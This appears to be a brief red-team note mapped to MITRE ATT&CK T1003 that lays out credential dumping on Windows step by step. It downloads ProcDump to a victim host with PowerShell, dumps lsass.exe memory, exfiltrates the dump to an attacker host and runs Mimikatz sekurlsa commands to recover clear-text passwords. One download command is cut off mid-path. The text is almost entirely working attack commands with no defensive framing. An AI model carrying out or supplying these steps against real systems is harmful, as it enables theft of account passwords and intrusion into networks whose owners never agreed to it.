 Credential Dumping
ID: T1003
Source: https://attack.mitre.org/techniques/T1003/
Details
ProcDump and Mimikatz
Download ProcDump to victim host:
powershell Invoke-WebRequest -Uri "https://download.sysinternals.com/files/Procdump.zip" -OutFile %ALLUS
Decompress Procdump.zip on victim host
Dump process memory of lsass.exe (dump using a clone) on victim host:
%ALLUSERSPROFILE%\procdump.exe -accepteula -ma lsass.exe lsass.dmp -r
Exfiltrate the dump file lsass.dmp to attacker host
Run Mimikatz (x64/mimikatz.exe) on attacker host to grab clear-text passwords:
Run Mimikatz
Type sekurlsa::Minidump lsass.dmp
Type sekurlsa::logonPasswords
References
https://docs.microsoft.com/en-us/sysinternals/downloads/procdump
https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20190512/mimikatz_trunk.zip
安全小飞侠